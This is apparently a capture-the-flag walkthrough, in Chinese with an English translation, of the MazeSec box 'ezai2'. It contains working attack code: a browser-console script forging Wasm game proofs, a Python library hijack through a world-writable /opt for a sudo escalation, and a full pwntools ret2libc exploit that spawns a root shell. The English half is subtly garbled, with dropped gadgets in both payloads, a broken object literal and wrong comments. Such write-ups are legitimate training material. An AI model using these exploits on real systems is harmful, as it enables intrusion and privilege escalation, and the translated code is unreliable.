mazesec ezai2
这是一份思路清晰的靶机渗透实战笔记,涵盖从 Web 打点到 Root 提权的全流程。首先,攻击者通过分析 WebAssembly (Wasm) 状态机代码,直接在控制台伪造对弈步数和加密证明,成功绕过前端井字棋逻辑获取初始权限 。随后,利用 sudo 配置缺陷与 /opt/ 目录的可写权限,通过 Python 标准库劫持(伪造 random.py)顺利横向移动至 yolo 用户 。最后,针对存在栈缓冲溢出的 waityou 二进制程序,借助 Pwntools 编写了两阶段 Ret2libc 漏洞利用代码,成功绕过 NX 保护拿下 Root 权限 。
类型: MazeSec 需要阅读: No
枚举

Web
8080端口是一个井字棋游戏,只有赢了才会透露下一步操作
审计代码
程序通过 /init 接口获取初始会话信息,并初始化客户端的 WebAssembly (Wasm) 状态机。
// 获取 Session ID 和 随机种子
const resp = await fetch("/init");
const data = await resp.json();
sessionID = data.session_id;

// 初始化状态
initGame(sessionID, data.seed);
每一步棋(无论是玩家还是 AI)都会同步更新 Wasm 模块中的加密证明。这是绕过逻辑的关键点。
// 每一步移动都会调用 Wasm 函数更新证明
moves.push(index);
updateProof(index, moves.length - 1);
updateProof 暴露在全局作用域,且其生成的证明仅依赖于 index(位置)和 moves.length(步数序号)。这意味着可以手动模拟对弈过程。
当判定玩家胜利时,前端会提取当前的加密证明并向服务器请求 Flag。
async function handleWin() {
    // 提取 Wasm 生成的最终证明字符串
    const proof = getCurrentProof();  //获胜赢得关键数据

    // 向后端发送验证请求
    const resp = await fetch("/win", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
            session_id: sessionID,
            moves: moves, // 步数数组
            proof: proof  // 关键加密凭证
        })
    });
}
利用
const fakeMoves =[0,2,3,4,6];
moves = [];  //全局步数
fakeMoves.forEach((move, index) => {
    moves.push(move);
    updateProof(move, index); // 更新证明函数
});
fetch("/win", {
    method: "POST",
    headers: { "Content-Type": "application/json" },
    body: JSON.stringify({
        session_id: sessionID,
        moves: moves,
        proof: getCurrentProof()
    })
}).then(r => r.json()).then(console.log);
flag: "ttt:1q2w3e4r@Dashazi"
USER
ttt@ezAI2:~$ sudo -l
Matching Defaults entries for ttt on ezAI2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User ttt may run the following commands on ezAI2:
    (yolo) NOPASSWD: /usr/bin/python3 /opt/greeting.py  //重点
审计代码:/opt/greeting.py
脚本在开头导入了标准库模块:import datetime 和 import random。
Python 在加载模块时默认从当前文件夹开始
执行 ls -ld /opt/ 发现,该目录权限为 drwxrwxrwt (777 且带有粘滞位)。
利用
# 1. 构造恶意模块,注入反弹或交互式 Shell 代码
echo 'import os; os.system("/bin/bash")' > /opt/random.py

# 2. 触发 Sudo 命令
sudo -u yolo /usr/bin/python3 /opt/greeting.py
ROOT
yolo@ezAI2:~$ checksec waityou
[*] '/home/yolo/waityou'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
AI解释:
- NX (No-Execute, 不可执行位):已开启(意味着无法在栈上直接执行 Shellcode)。
- PIE (Position Independent Executable, 地址无关可执行文件):未开启(程序的函数地址如
0x400000是固定的)。 - Canary (栈金丝雀/防护值):未发现(可以进行简单的栈溢出)。
- ASLR (Address Space Layout Randomization, 地址空间布局随机化):系统级开启(libc 库地址在每次运行时随机变化)。
逆向
通过 Ghidra反编译发现 vuln存在典型的 Stack Buffer Overflow (栈缓冲区溢出):
- 代码片段:
vuln中read(0, local_48, 0x100); - 分析:
undefined1 local_48 [64]变量local_48仅分配了 64 字节 空间,但read函数允许读入 256 字节 (0x100)。
偏移量计算: • 缓冲区大小:64 字节。 • Saved RBP (Register Base Pointer, 栈基址寄存器) 大小:8 字节。 • Padding (填充物):64 + 8 = 72 字节。从第 73 字节开始即可覆盖 RIP (Return Instruction Pointer, 返回指令指针)。
攻击方案:Ret2libc (返回至 C 标准库)
由于程序开启了 NX 且没有自带 /bin/sh 字符串,采用 两阶段攻击法
阶段一:泄漏 Libc 基地址 (Leakage)
利用 puts 函数打印出它自己在 GOT (Global Offset Table, 全局偏移表) 中的真实地址。
Payload结构:Padding(72) + POP_RDI_RET + PUTS_GOT + PUTS_PLT + VULN_ADDR。
阶段二:获取 Root Shell (Execution)
Payload 结构:Padding(72) + RET (用于栈对齐) + POP_RDI_RET + BINSH_ADDR + SYSTEM_ADDR。
POC
将想法告诉AI并进行调试获得以下POC
from pwn import * # 引入 Pwntools 库

# 1. 设置目标和环境
p = remote('127.0.0.1', 9999)
elf = ELF('./waityou')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

# 手工找到的 ROP 构件
pop_rdi = 0x00401246
ret = 0x00401247

# 提取我们需要的函数地址
puts_plt = elf.plt['puts']
puts_got = elf.got['puts']
vuln_addr = elf.symbols['vuln']

# ==================== 第一阶段:泄漏 libc 真实基址 ====================
log.info("--- Stage 1: Leaking libc base address ---")

# Padding 是 72 字节
payload1 = b"A" * 72
payload1 += p64(ret)        # 加上 ret 进行 16 字节栈对齐,保证 puts 不崩溃
payload1 += p64(pop_rdi)
payload1 += p64(puts_got)
payload1 += p64(puts_plt)
payload1 += p64(vuln_addr)

p.recvuntil(b"Enter Access Code: ")
p.sendline(payload1)

leak_raw = p.recvline(drop=True)
puts_real_addr = u64(leak_raw.ljust(8, b'\x00'))
log.success(f"成功泄漏 puts 的真实内存地址: {hex(puts_real_addr)}")

# ==================== 第二阶段:计算偏移并获取 Shell ====================
log.info("--- Stage 2: Calculating and exploiting ---")

libc.address = puts_real_addr - libc.symbols['puts']
log.success(f"成功突破 ASLR,计算得出 libc 基地址: {hex(libc.address)}")

system_addr = libc.symbols['system']
binsh_addr = next(libc.search(b'/bin/sh'))
log.success(f"锁定真实的 system 地址: {hex(system_addr)}")
log.success(f"锁定真实的 /bin/sh 地址: {hex(binsh_addr)}")

# 构造终极杀招
payload2 = b"A" * 72        # 同样改为 72 字节
payload2 += p64(ret)
payload2 += p64(pop_rdi)
payload2 += p64(binsh_addr)
payload2 += p64(system_addr)

p.recvuntil(b"Enter Access Code: ")
p.sendline(payload2)

log.success("终极载荷已发送,开启交互模式...")
p.interactive()
mazesec ezai2
This is a clear and detailed report on a real-target penetration test, covering the entire process from initiating an attack through to gaining root access. Initially, the attacker analyzed the WebAssembly (Wasm) state machine code and directly manipulated the number of moves and the encryption proof in the console, successfully bypassing the front-end checkers logic to obtain initial privileges. Next, they exploited a sudo configuration flaw and the writable permissions of the /opt/ directory to hijack the system using the Python standard library (by forging the random.py script), allowing them to move laterally to the yolo user account. Finally, targeting the waityou binary program, which had a stack buffer overflow vulnerability, they used Pwntools to write a two-stage Ret2libc exploit code, successfully overcoming the NX protection mechanism and gaining root access.
Type: MazeSec Recommended reading: None
Image
Web Service
The port 8080 hosts a checkers game that only reveals the next move if the player wins.
Audit Code
The program retrieves initial session information through the /init interface and initializes the client’s WebAssembly (Wasm) state machine:
// Retrieve the Session ID and random seed
const resp = await fetch("/init");
const data = await resp.json();
sessionID = data.session_id;

// Initialize the game state
initGame(sessionID, data.seed);
Each move, whether made by the player or the AI, synchronously updates the encryption proof in the Wasm module. This is the key to bypassing the security checks:
// Each move updates the proof in the Wasm module
moves.push(index);
updateProof(index, moves.length - 1);
The updateProof function is exposed in the global scope, and the proof it generates depends only on the index (position) and moves.length (number of moves). This allows for manual simulation of the game process.
When the player is declared the winner, the front-end retrieves the current encryption proof and sends a verification request to the server:
async function handleWin() {
    // Retrieve the final proof generated by Wasm
    const proof = getCurrentProof();  // This proof is crucial for winning

    // Send the verification request to the server
    const resp = await fetch("/win", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({
            session_id: sessionID,
            moves: moves,  // Array of moves
            proof: proof  // Critical encryption credential
        })
    });
}
Exploitation
const fakeMoves = [0, 2, 3, 4, 6];
moves = [];  // Global variable to store moves
fakeMoves.forEach((move, index) => {
    moves.push(move);
    updateProof(move, index);  // Update the proof
});
fetch("/win", {
    method: "POST",
    headers: { "Content-Type": "application/json",
    body: JSON.stringify({
        session_id: sessionID,
        moves: moves,
        proof: getCurrentProof()
    })
}).then(r => r.json()).then(console.log);
Response from the server:
flag: "ttt:1q2w3e4r@Dashazi"
---

# USER

```jsx
ttt@ezAI2:~$ sudo -l
Matching Defaults entries for ttt on ezAI2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User ttt may run the following commands on ezAI2:
    (yolo) NOPASSWD: /usr/bin/python3 /opt/greeting.py  // Highlighted
Audit code: /opt/greeting.py
The script imports standard library modules at the beginning: import datetime and import random.
Python defaults to loading modules from the current directory.
Executing ls -ld /opt/ reveals that the directory has permissions drwxrwxrwt (777) and includes the sticky bit.
Exploitation
# 1. Construct a malicious module to inject rebound or interactive Shell code
echo 'import os; os.system("/bin/bash")' > /opt/random.py
2. Execute the Sudo command
sudo -u yolo /usr/bin/python3 /opt/greeting.py
## ROOT Access

```bash
yolo@ezAI2:~$ checksec waityou
[*] '/home/yolo/waityou'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      No canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
AI Analysis:
- NX (No-Execute Bit): Enabled, which prevents direct execution of Shellcode on the stack.
- PIE (Position Independent Executable): Not enabled; function addresses (e.g.,
0x400000) are fixed. - Canary (Stack Protection): Not present, allowing for potential stack overflow attacks.
- ASLR (Address Space Layout Randomization): Enabled at the system level, making library addresses change each time the program runs.
Reverse Engineering
Reverse engineering with Ghidra revealed a typical Stack Buffer Overflow (SBOF) vulnerability in the code:
- Code snippet:
vulncontainsread(0, local_48, 0x100); - Analysis: The variable
local_48is allocated only 64 bytes, but thereadfunction attempts to read 256 bytes (0x100).
Offset calculation:
- Buffer size: 64 bytes.
- Size of the Saved RBP (Register Base Pointer): 8 bytes.
- Padding: 64 + 8 = 72 bytes. The return address (
RIP) can be overwritten starting from byte 73.
Attack strategy: Use Ret2libc to return control to the C standard library.
Since NX is enabled and there is no /bin/sh string available in the program, a two-stage attack is used:
Stage 1: Leak the Libc Base Address
The puts function is used to print the actual address of the Libc library in the GOT (Global Offset Table).
Payload structure: Padding(72) + POP_RDI_RET + PUTS_GOT + PUTS_PLT + VULN_ADDR.
Stage 2: Obtain Root Shell Access
Payload structure: Padding(72) + RET (for stack alignment) + POP_RDI_RET + BINSH_ADDR + SYSTEM_ADDR.
Proof of Concept (POC)
We implemented the following proof of concept by communicating with an AI and making necessary adjustments:
from pwn import *  # Import the Pwntools library

# 1. Set the target and establish a connection
p = remote('127.0.0.1', 9999)  # Connect to the remote host (127.0.0.1) on port 9999
elf = ELF('./waityou')        # Load the ELF file ('waityou')
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')  # Load thelibc library

# Manually identified ROP (Return-Of-Call) components
pop_rdi = 0x00401246
ret = 0x00401247

# Retrieve the addresses of the relevant functions
puts_plt = elf.plt['puts']      # Address of the puts function
puts_got = elf.got['puts']      # Address of the puts function's return pointer
vuln_addr = elf.symbols['vuln']    # Address of the vulnerability

# ==================== Stage 1: Leaking the actual address of libc ====================
log.info("--- Stage 1: Leaking the base address of libc ---")
# The padding used is 72 bytes
payload1 = b"A" * 72
payload1 += p64(ret)           # Add ret to align the stack for 16 bytes to prevent the puts function from crashing
payload1 += p64(pop_rdi)          # Add the address of the pop_rdi function
payload1 += p64(puts_got)         # Add the address of the puts_got function
payload1 += p64(vuln_addr)        # Add the address of the vulnerability

# Send the payload to the remote host
p.recvuntil(b"Enter Access Code: ")
p.sendline(payload1)

# Receive the response from the remote host
leak_raw = p.recvline(drop=True)
# Right-align the leaked value to 8 bytes using '\x00'
puts_real_addr = u64(leak_raw.ljust(8, b'\x00'))
log.success(f"The actual memory address of the puts function has been leaked: {hex(puts_real_addr)}")

# ==================== Stage 2: Calculating the offset and exploiting the vulnerability ====================
log.info("--- Stage 2: Calculating and exploiting the vulnerability ---")
# Calculate the offset from the leaked libc address to the puts function
libc.address = puts_real_addr - libc.symbols['puts']
log.success(f"ASLR (Address Space Layout Randomization) has been bypassed; the base address of libc is: {hex(libc.address)}")

# Retrieve the address of the system function
system_addr = libc.symbols['system']
# Find the path to the /bin/sh shell
binsh_addr = next(libc.search(b'/bin/sh'))
log.success(f"The actual address of the /bin/sh shell is: {hex(system_addr)}")
log.success(f"The actual address of /bin/sh has been determined: {hex(binsh_addr)}")

# Construct the final payload
payload2 = b"A" * 72             # Use the same padding size (72 bytes)
payload2 += p64(ret)            # Add the return address of the pop_rdi function
payload2 += p64(binsh_addr)          # Add the address of the /bin/sh shell
payload2 += p64(system_addr)         # Add the address of the system function

# Send the payload to the remote host
p.recvuntil(b"Enter Access Code: ")
p.sendline(payload2)

log.success("The final payload has been sent; interactive mode is enabled...")
p.interactive()  # Enter interactive mode with the remote host